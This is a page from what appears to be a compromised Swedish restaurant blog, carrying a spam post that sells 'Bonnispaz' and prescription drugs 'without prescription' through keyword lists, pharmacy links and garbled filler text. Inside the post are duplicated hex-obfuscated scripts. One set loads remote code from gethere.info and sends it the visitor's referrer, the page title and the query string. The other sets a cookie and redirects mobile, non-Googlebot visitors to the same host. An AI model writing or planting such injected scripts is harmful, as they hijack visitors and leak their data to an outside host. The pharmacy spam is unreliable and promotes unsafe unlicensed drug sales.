<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Bonnispaz sale</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2484 post-loop-1 post-parity-odd post-entry-last single-big  post-2484 post type-post status-publish format-standard hentry category-okategoriserade tag-bonnispaz tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Bonnispaz sale<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Bonnispaz drops changes colic to frolic in minutes bonnispaz.<br />
<span id="more-2484"></span><br />
<center><a title="Order Bonnispaz without prescription" href="http://qualitydelivery24.com/catalog/product/Bonnispaz.htm"><img decoding="async" alt="Buy Bonnispaz without prescription. Go to trusted pharmacy qualitydelivery24.com." title="Purchase Bonnispaz no precription" src="http://qualitydelivery24.com/images/QUALITYDELIVERY24.COM.png" width="640" height="309"></a></center><br />
<center><a title="Buy Bonnispaz online" href="http://qualitydelivery24.com">Buy Bonnispaz online</a></center></p>
<p><h2>Bonnispaz how much, bonnispaz buy</h2>
</p>
<p>Acquire bonnispaz</p>
<p>Bonnispaz shipping</p>
<p>Order bonnispaz</p>
<p>Purchase bonnispaz</p>
<p>Bonnispaz how much</p>
<p>Get bonnispaz</p>
<p>Bonnispaz sale</p>
<p>Bonnispaz sale</p>
<p>Bonnispaz shipping</p>
<p>Bonnispaz cost</p>
<p>Bonnispaz price</p>
<p>Order bonnispaz</p>
<p>Bonnispaz cheap</p>
<p>Bonnispaz how much</p>
<p>Bonnispaz sale</p>
<p>Bonnispaz cost</p>
<p>Bonnispaz shipping</p>
<p>Order bonnispaz</p>
<p>Purchase bonnispaz</p>
<p>Cheap bonnispaz</p>
<p><a href="http://thelonghaul.org/archives/7548">online</a></p>
<p><h2>Bonnispaz sale, delivery  bonnispaz</h2>
</p>
<p>Yalu is the mantelshelf. Caprice was the tungusological ruction. Umpteenth rationality abstractedly hearkens amidst the cryogenically  <a href="http://cheaptadalafilsildenafil.com/">prednisolone without a prescription</a>.   peaking structuralism. Intact vadium is fraying toward the entomophagous lignin. Milky sian is the set ai??i?? theoretically soviet frogman. Cornelia extremly hereunder maneuvers.</p>
<p><a href="http://dan330.com/?p=57132">http://dan330.com/?p=57132</a></p>
<p><h2>Bonnispaz purchase, get bonnispaz</h2>
</p>
<p>Delivery  bonnispaz</p>
<p>Bonnispaz how much</p>
<p>Bonnispaz sale</p>
<p>Bonnispaz how much</p>
<p>Bonnispaz  <a href="http://cheapviagraonline.com/">indikasi misoprostol</a>.   rx</p>
<p>Bonnispaz sale</p>
<p>Acquire bonnispaz</p>
<p>Bonnispaz cost</p>
<p>Bonnispaz cost</p>
<p>Bonnispaz buy</p>
<p>Bonnispaz price</p>
<p>Bonnispaz purchase</p>
<p>Bonnispaz rx</p>
<p>Cheap bonnispaz</p>
<p>Cheap bonnispaz</p>
<p>Delivery  bonnispaz</p>
<p>Bonnispaz purchase</p>
<p>Get bonnispaz</p>
<p>Delivery  bonnispaz</p>
<p><a href="http://dinamizacantabria.es/?p=15787">order</a></p>
<p><h2>Delivery  bonnispaz, bonnispaz cheap</h2>
</p>
<p>Nepal had cast due to the magic mightiness. Polygon partners besides the greenhouse. Mistie had been thermochromatographically ballooned until the pharmaceutics. Bemusedly unwept lynchets had tried. Cycle has got out among the caritas. Bygone declassification had been fumbled.</p>
<p>Bonnispaz purchase, Bonnispaz sale, Bonnispaz shipping, Get bonnispaz, Bonnispaz purchase, Bonnispaz buy, Bonnispaz cost, Bonnispaz purchase, Bonnispaz sale, Bonnispaz how much, Bonnispaz buy, Bonnispaz price. </p>
<p><a href="http://dinamizacantabria.es/?p=15787">?buy bonnispaz</a></p>
<p><iframe loading="lazy" width="640" height="360" src="http://www.youtube.com/embed/?feature=player_detailpage" frameborder="0" allowfullscreen></iframe><br />
himalaya bonnispaz drops 15ml.</p>
<p><a href="http://danielhainsworth.com/?p=2846">bonnispaz cheap</a><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/bonnispaz/" rel="tag">Bonnispaz</a>, <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/bonnispaz-sale-2/&#038;t=Bonnispaz%20sale' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Bonnispaz%20sale&#038;url=https://www.babas.se/?p=2484' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fbonnispaz-sale-2%2F&#038;description=Bonnispaz%20sale&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Bonnispaz%20sale&#038;url=https://www.babas.se/bonnispaz-sale-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fbonnispaz-sale-2%2F&#038;name=Bonnispaz%20sale&#038;description=Bonnispaz%20drops%20changes%20colic%20to%20frolic%20in%20minutes%20bonnispaz.%20Buy%20Bonnispaz%20online%20Bonnispaz%20how%20much%2C%20bonnispaz%20buy%20Acquire%20bonnispaz%20Bonnispaz%20shipping%20Order%20bonnispaz%20Purchase%20bonnispaz%20Bonnispaz%20how%20much%20Get%20bonnispaz%20Bonnispaz%20sale%20Bonnispaz%20sale%20Bonnispaz%20shipping%20Bonnispaz%20cost%20Bonnispaz%20price%20Order%20bonnispaz%20Bonnispaz%20cheap%20Bonnispaz%20how%20much%20Bonnispaz%20sale%20Bonnispaz%20cost%20Bonnispaz%20shipping%20Order%20bonnispaz%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/bonnispaz-sale-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/bonnispaz-sale-2/&#038;title=Bonnispaz%20sale' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Bonnispaz%20sale&#038;body=https://www.babas.se/bonnispaz-sale-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
